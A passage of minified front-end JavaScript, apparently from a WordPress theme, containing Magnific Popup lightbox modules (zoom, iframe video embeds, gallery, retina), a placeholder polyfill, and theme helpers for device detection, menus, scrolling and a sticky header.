0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ca&&clearInterval(ca),a.isCheckingImgSize=!1,O("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ca&&clearInterval(ca);ca=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ca),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,O("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");
if(l.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;l.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ja(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ca&&clearInterval(ca),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};v("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;O("ZoomAnimationEnded")},16)},f)},16)}});v("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});v("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var da=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");v("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?da():"iframe"===c&&da(!0))});v("Close.iframe",function(){da()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var L=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},w=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",v("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),v("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=w(c.text,b.currItem.index,b.items.length))}),
v("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?w(c.tCounter,f.index,a):""}),v("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(A("b",f[0],!1,!0),A("a",f[0],!1,!0),A("b",e[0],!1,!0),A("a",e[0],!1,!0));b.container.append(f.add(e))}}),v("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),v("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=L(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=L(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=L(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));O("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;O("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(v("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),v("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){G.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,n,m,u;g.on("touchstart"+d,function(a){n=!1;u=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;
k=m.clientY;G.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;u=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(n=!0,c())}).on("touchend"+d,function(a){c();n||1<u||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&G.off("touchmove"+d+" touchend"+d)}})();U()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(U){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(A){}}
var g="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),u=c.fn,G=c.valHooks,v=c.propHooks;g&&n?(u=u.placeholder=function(){return this},u.input=u.textarea=!0):(u=u.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},u.input=g,u.textarea=n,u={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(G.input=u,v.value=u),n||(G.textarea=u,v.value=u),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+e)},e);a=d+e;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,n;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var u=n=g=0;var G=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,G=tdMenu._getMouseAngleDirection(n,u,f.pageX,f.pageY),n=f.pageX,u=f.pageY):(g++,0===
n&&0===u&&(n=f.pageX,u=f.pageY));null!==G&&(85<G||-85>G)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(u=n=g=0,G=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,G=tdMenu._getMouseAngleDirection(n,u,f.pageX,f.pageY),n=f.pageX,u=f.pageY):(g++,0===n&&0===u&&(n=f.pageX,u=f.pageY));null!==G&&(85<G||-85>G)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
